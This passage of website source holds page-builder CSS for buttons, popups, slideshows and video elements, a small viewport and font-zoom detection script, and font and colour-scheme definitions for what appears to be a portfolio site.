10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-button__content--hoverEffect-close,.flex-block__element--button__content--hoverEffect-close{overflow:hidden;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-close *,.flex-block__element--button__content--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-button__content--hoverEffect-close:before,.flex-block__element--button__content--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close:after,.flex-block__element--button__content--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-typerwriter-word{display:inline-block}u .flex-typerwriter-letter{text-decoration:underline}.flex-typerwriter-letter--animated{display:inline-block}.flex-typerwriter-caret{width:1px;background:#000000;position:absolute;z-index:999}.flex-typerwriter-caret--finished{animation:flex-typerwriter-caret-blink 1s step-end infinite}@keyframes flex-typerwriter-caret-blink{from,to{background-color:transparent}50%{background-color:#000000}}.flex-element-type-tabs2-pagination{position:relative;width:100%;height:100%;text-align:var(--textAlign);color:var(--color)}.flex-element-type-tabs2-pagination,.flex-element-type-tabs2-pagination *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-pagination--has-custom-colors{color:var(--custom-color)}@supports (-webkit-touch-callout: none){html.a-flex-popup-is-open{height:-webkit-fill-available}@media (max-width: 767px){html.a-flex-popup-is-open{overflow:hidden}}html.a-flex-popup-is-open body{height:-webkit-fill-available}html.a-flex-popup-is-open .flex-block--is-popup{height:-webkit-fill-available !important}html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__main-container,html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__mobile-container{height:-webkit-fill-available !important}}.flex-block--is-popup{position:fixed;top:0;left:0;z-index:99999999999;height:100vh;opacity:0}.flex-block--is-popup,.flex-block--is-popup *{pointer-events:none !important}.flex-block--is-popup .flex-block__main-container,.flex-block--is-popup .flex-block__mobile-container{height:100vh !important}.flex-block--is-popup .flex-block__element{height:var(--el-full-height)}.flex-block:not(.flex-block--popup-appear-animation-none){transition:transform .1s,opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--duration)}.flex-block--popup-appear-animation-none{opacity:0}.flex-block--popup-appear-animation-none.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-fadeIn{opacity:0}.flex-block--popup-appear-animation-fadeIn.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-zoomOut{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomOut.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-zoomIn{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomIn.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-slideRight{opacity:0;transform:translateX(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideRight.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideLeft{opacity:0;transform:translateX(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideLeft.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideUp{opacity:0;transform:translateY(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideUp.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideDown{opacity:0;transform:translateY(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideDown.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-blurIn{opacity:0;filter:blur(calc(var(--blur) * 1px))}.flex-block--popup-appear-animation-blurIn.flex-block--popup-visible{opacity:1;filter:none}.flex-block--popup-visible{transition-delay:var(--delay) !important}.flex-block--popup-finished-opening:not(.flex-block--popup-allow-scroll){pointer-events:auto !important}.flex-block--popup-finished-opening .flex-block__main-container *,.flex-block--popup-finished-opening .flex-block__mobile-container *{pointer-events:auto !important}.flex-slideshow{position:relative;width:100vw !important}.flex-slideshow .slick-slide{outline:none !important}.flex-slideshow__arrow{position:absolute;display:flex;align-items:center;justify-content:center;width:4.444444444444445%;height:11.661807580174926%;color:var(--desktop-color, #000);z-index:1;transform:translateY(10px);outline-color:var(--desktop-color, #000);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow__arrow i{font-size:var(--arrowsSize)}.flex-slideshow__arrow--prev{left:var(--prevArrowLeft);top:var(--prevArrowTop)}.flex-slideshow__arrow--next{left:var(--nextArrowLeft);top:var(--nextArrowTop)}.flex-slideshow .slick-dots{position:absolute;left:var(--dotsLeft);top:var(--dotsTop);z-index:1;width:5.777777777777778%;height:4.081632653061225%;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0;font-size:var(--dotsSize);transform:translateY(50%)}.flex-slideshow .slick-dots li{flex-shrink:0;width:var(--dotsSize);height:var(--dotsSize);border-radius:50%;background-color:var(--desktop-color, #000);opacity:0.3;user-select:none;cursor:pointer;transition:background-color .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow .slick-dots li.slick-active,.flex-slideshow .slick-dots li:hover{opacity:1}.flex-slideshow .slick-dots li:not(:last-child){margin-right:0.375rem}.flex-slideshow .slick-dots li button{display:none}@media (max-width: 767px){.flex-slideshow__arrow{width:11.428571428571429%;height:8%;color:var(--mobile-color)}.flex-slideshow__arrow--prev{left:var(--prevArrowMobileLeft);top:var(--prevArrowMobileTop)}.flex-slideshow__arrow--next{left:var(--nextArrowMobileLeft);top:var(--nextArrowMobileTop)}.flex-slideshow .slick-dots{width:14.857142857142858%;height:2.8000000000000003%;left:var(--dotsMobileLeft);top:var(--dotsMobileTop)}.flex-slideshow .slick-dots li{background-color:var(--mobile-color)}}@media (min-width: 768px){html.flex-third-party{font-size:1.25vw}}@media (max-width: 767px){html.flex-third-party{font-size:4.2vw}}.flex-block{overflow:hidden;width:100%}.flex-block *{font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex-block-root{transform:none !important;padding:0 !important;position:relative;-webkit-font-smoothing:antialiased}.flex-block-root,.flex-block-root .flo-block__container{z-index:0}@media (min-width: 768px){.flex-block--desktop-fullscreen .flex-block__main-container{height:100vh !important}.flex-block--desktop-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}@media (max-width: 767px){.flex-block--mobile-fullscreen .flex-block__main-container,.flex-block--mobile-fullscreen .flex-block__mobile-container{height:100vh !important}.flex-block--mobile-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}.flex-block__main-container{position:relative;height:var(--height, 46em);background-color:var(--bg-color, #fff);color:#000;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.flex-block__main-container p{margin-bottom:0}.flex-block__overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:1;z-index:2;transition:opacity 0.2s linear}.flex-block .flex-group{position:absolute}.flex-block .flex-group.server-rendered{display:none}@media (min-width: 768px){.flex-block .flex-group.server-rendered[data-device="desktop"]{display:block}}@media (max-width: 767px){.flex-block .flex-group.server-rendered[data-device="mobile"]{display:block}}.flex-element-animation-helper{--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-element-animation-helper{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element{display:flex;--el-full-height: var(--el-height);line-height:1.15;transform:rotate(var(--rotateDeg));--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-block__element{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element--vertical-line{border-left:thin solid !important;width:0 !important;color:var(--backgroundColor)}.flex-block__element--horizontal-line{border-bottom:thin solid !important;height:0 !important;color:var(--backgroundColor)}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--image{border-width:var(--border-width, 0);border-color:var(--border-color, transparent);border-radius:var(--border-radius);border-style:solid}.flex-block__element--image{overflow:hidden}.flex-block__element--embed iframe{width:var(--el-width) !important;height:var(--el-height) !important;pointer-events:var(--disabled-embed-scroll) !important}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--line{background-color:var(--backgroundColor, transparent)}.flex-block__element--text,.flex-block__element--button{flex-direction:column;justify-content:var(--text-vertical-align);padding:var(--el-paddings);word-wrap:break-word}.flex-block__element--text .spacer,.flex-block__element--button .spacer{white-space:pre-wrap}.flex-block__element--text .spacer:before,.flex-block__element--button .spacer:before{content:" "}.flex-block__element--text p,.flex-block__element--button p{width:100%}.flex-block__element--text .flex-block__text-content,.flex-block__element--button .flex-block__text-content{display:flex;flex-direction:column;word-wrap:break-word}.flex-block__element--text .flex-block__text-content:not(.old-editor-content),.flex-block__element--button .flex-block__text-content:not(.old-editor-content){text-align:var(--text-align)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content):not([data-font]),.flex-block__element--button .flex-block__text-content:not(.old-editor-content):not([data-font]){font-family:var(--font-family);font-size:var(--font-size);line-height:var(--line-height);letter-spacing:var(--letter-spacing)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;font-weight:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font){font-family:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) *{margin:0 !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content)[data-font] *{font-family:inherit !important;font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-transform:inherit}.flex-block__element--text:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *{font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong){font-weight:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em){font-style:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u){text-decoration:inherit !important}.flex-block__element--text .flex-block__text-content:not(.height-auto){overflow:hidden}.flex-block__element--text a{transition:opacity 0.2s linear;opacity:1}.flex-block__element--text a:hover{opacity:0.6}.flex-block__element--text .flex-block__text-content *{font-weight:inherit}.flex-block__element--text .flex-block__text-content strong{font-weight:bold}.flex-block__element--button{display:flex !important;align-items:center;justify-content:center;text-decoration:none;color:var(--button-color);background-color:var(--backgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s}.flex-block__element--button>*{display:flex}.flex-block__element--button:hover{color:var(--hover-color, var(--button-color));background-color:var(--hover-background-color, var(--backgroundColor));border-color:var(--hover-border-color, var(--border-color))}.flex-block__element--button--hoverEffect-moveLeft{background:transparent}.flex-block__element--button--hoverEffect-moveLeft:hover{background-color:transparent}.flex-block__element--shape a,.flex-block__element--image a,.flex-block__element--vector a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.flex-block__element--shape.has-gradient{background:var(--gradient)}.flex-block__element--image .flex-img-tag,.flex-block__element--video.flex-block__video--has-image .flex-img-tag{display:flex;object-fit:var(--object-size, contain);object-position:var(--object-position-x) var(--object-position-y);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;filter:blur(5px);transition:opacity 0.25s linear, filter 0.25s linear}.flex-block__element--non-image{height:100%;position:absolute;top:0;left:0;width:100%}.flex-block__element--non-image *{margin:0}.flex-block__element img.flex-img-tag.no-lazy{opacity:1;filter:none}.flex-block__element.flex-block__with-parallax.static-parallax-parent{transform:none !important}.flex-block__element.flex-block__with-parallax:not(.static-parallax-parent) img{visibility:hidden}.flex-block__element.flex-block__with-parallax .flex-img-tag{height:auto;min-height:100%;will-change:transform}.flex-block__element.flex-block__with-parallax .static-parallax{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 1025px){.flex-block__element.flex-block__with-parallax .static-parallax{background-attachment:fixed}}.flex-block__element--video{display:block;overflow:hidden}.flex-block__element--video,.flex-block__element--video *{-webkit-tap-highlight-color:transparent}.flex-block__element--video video:-webkit-full-screen{width:100% !important;height:100% !important;max-height:100% !important;top:auto !important;left:auto !important;transform:none !important}.flex-block__element--video .js-video-iframe-wrap{background-color:rgba(0,0,0,0.05)}.flex-block__element--video .js-video-iframe-wrap:before{content:"Loading...";position:absolute;top:50%;left:50%;color:white;transform:translate(-50%, -50%)}.flex-block__element--video.flex-block__video--has-image .flex-block__responsive-iframe-wrap{opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__responsive-iframe-wrap{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started:before{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__overlay,.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-img-tag{opacity:0 !important;pointer-events:none}.flex-block__element--video .flex-block__responsive-iframe-wrap:not(.self-hosted){position:relative;height:0 !important;padding-top:56.25% !important;overflow:hidden;top:50%;transform:translateY(-50%)}.flex-block__element--video .self-hosted{display:flex;width:100%;height:100%}.flex-block__element--video .flex-block__play-button{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;cursor:pointer;user-select:none}.flex-block__element--video .flex-block__play-button--default{width:var(--play-button-font-size)}.flex-block__element--video .flex-block__play-button--default path{fill:var(--play-button-color);opacity:1 !important}.flex-block__element--video .flex-block__play-button--custom{font-size:var(--play-button-font-size);color:var(--play-button-color)}.flex-block__element--video .flex-block__play-button,.flex-block__element--video .flex-block__play-button *{-webkit-tap-highlight-color:transparent}.flex-block__element--video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.flex-block__element--video video{cursor:pointer;user-select:none;display:block;position:relative;object-fit:cover;max-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.flex-block__element--vector svg{width:100%;height:100%;overflow:visible !important}.flex-block__element--scroll-top{z-index:99999;transition:opacity 0.15s}.flex-block__element--scroll-top-sticky{opacity:0}.flex-block__main-container{font-size:var(--html-font-size, 1.25vw)}@media (max-width: 767px){.flex-block__element.el-has-zoom .flex-block__text-content{font-size:var(--el-fontSize) !important}}.flex-block__mobile-container{font-size:var(--html-font-size, 4.26vw);position:relative;height:var(--mob-height, 41.6875em);background-color:var(--mob-bg-color, #fff);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);color:#000;overflow:hidden;z-index:2}.flex-block__mobile-container p{margin-bottom:0}.themes-custom-overlay,.themes-custom-button{opacity:0;transition:0.25s linear opacity}.themes-custom-button{pointer-events:none}.flex-visible{opacity:1 !important}.services-bottom-text{opacity:0;transition:opacity 0.25s linear}.services-bottom-line{transform:translateY(50%)}.services-custom-bg{transform:translateY(100%)}.services-bottom-line,.services-custom-title,.services-custom-text{transition:transform 0.25s linear}.services-custom-bg{transition:transform 0.4s linear}.services-bottom-text.flex-services-visible{opacity:1}.services-custom-bg.flex-services-visible{transform:translateY(0)}.services-bottom-line.flex-services-visible{transform:translateY(0)}.services-custom-title.flex-services-visible,.services-custom-text.flex-services-visible{transform:translateY(20px)}.flex-backend-video .flex-block__responsive-iframe-wrap{left:50%;width:90%;transform:translate(-50%, -50%);pointer-events:none}.flex-block__element--floform .app-flo-forms .form-preview .form-group{margin-bottom:1.25rem;padding:0.313rem}.flex-block__element--floform .app-flo-forms .form-preview label{margin-bottom:0.5rem}@media (min-width: 768px){.flex-block__element[data-render-only-on="mobile"]{display:none}}@media (max-width: 767px){.flex-block__element:not(.flex-block__element--synced)[data-render-only-on="desktop"]{display:none}}

</style><script id="flo_flex_builder_viewport_render" type="text/javascript">!function(){window.flexDebug={},window.flexBlocks={desktop:{},mobile:{}},window.flexData={animations:{},appearedElements:{}},window.flexDebug.timerStart=()=>{window.flexDebug.timerData=new Date},window.flexDebug.timerStop=(e="")=>{if(window.flexDebug.timerData){var n=new Date-window.flexDebug.timerData;n/=1e3,console.log(`Timer [${e}]:`,n+" seconds")}else console.log("Can't log times as start time is not set!")};const e=(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")>-1||n.indexOf("FBAV")>-1||n.includes("Instagram");var n;window.flexWidth=e?window.screen.width:window.innerWidth,window.currentFlexViewport=window.flexWidth>767?"desktop":"mobile",window.flexIsFacebookApp=e,window.flexPluginData={videoElements:{},shouldLoadVideos:[]},window.flexData.decodeHTML=function(e){var n=document.createElement("textarea");return n.innerHTML=e,n.value},window.flexData.elementDeviceClassRenaming=(e,n)=>e.replace("class=&quot",`data-only-device="${n}" class=&quot`);var t=setInterval((function(){if(!document.body)return;clearInterval(t);const e=document.querySelectorAll(`[data-element-device="${window.currentFlexViewport}"]`);Array.from(e).forEach((e=>{const n=window.flexData.elementDeviceClassRenaming(e.innerHTML,window.currentFlexViewport);e.insertAdjacentHTML("afterend",window.flexData.decodeHTML(n))}))}),10);window.addEventListener("DOMContentLoaded",(()=>{!function(){const e=(e,n=!1)=>{const t=document.getElementsByClassName(e)[0];if(void 0!==t){const e=window.getComputedStyle(t,null);return n?e[n]:e}return!1},n=document.createElement("div");n.innerHTML='<div class="flo-font-zoom-checker-inner" style="width: 1em;"></div>',n.style.display="none",n.style.fontSize="10px",n.className="flo-font-zoom-checker",document.body.appendChild(n);const t=e("flo-font-zoom-checker","fontSize"),o=e("flo-font-zoom-checker-inner","width");let i=parseInt(t)/10,a=parseInt(o)/10;t||o||(i=1,a=1),window.flexTextMagnificationLevel=1!==i&&i!==a?i:1}()}))}();</script><style class="flo-flex-stylekits-css">:root{--scheme_1--background--accent:rgba(242,228,221,1);--scheme_1--background--default:rgba(243,237,232,1);--scheme_1--button--background--default:rgba(255,255,255,1);--scheme_1--button--background--hover:rgba(242,177,162,1);--scheme_1--button--text--default:rgba(242,177,162,1);--scheme_1--button--text--hover:rgba(255,255,255,1);--scheme_1--overline--accent:rgba(242,177,162,1);--scheme_1--overline--default:rgba(70,70,70,1);--scheme_1--text--accent:rgba(255,255,255,1);--scheme_1--text--default:rgba(70,70,70,1);--scheme_2--background--accent:rgba(248,232,218,1);--scheme_2--background--default:rgba(255,255,255,1);--scheme_2--button--background--default:rgba(242,177,162,1);--scheme_2--button--background--hover:rgba(255,255,255,1);--scheme_2--button--text--default:rgba(255,255,255,1);--scheme_2--button--text--hover:rgba(242,177,162,1);--scheme_2--overline--accent:rgba(70,70,70,1);--scheme_2--overline--default:rgba(70,70,70,1);--scheme_2--text--accent:rgba(70,70,70,1);--scheme_2--text--default:rgba(70,70,70,1)} @font-face{font-family:Texta-Medium;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Texta-Medium.otf');font-display:swap}@font-face{font-family:Nasir-Udin-RestoraExtraLight;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Nasir-Udin-RestoraExtraLight.otf');font-display:swap}@font-face{font-family:CrimsonText-Regular;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Regular.ttf');font-display:swap}@font-face{font-family:HKGrotesk-Light;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/HKGrotesk-Light.woff');font-display:swap}@font-face{font-family:CrimsonText-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Italic.ttf');font-display:swap}@font-face{font-family:Romantically-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Romantically-Italic.otf');font-display:swap}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body 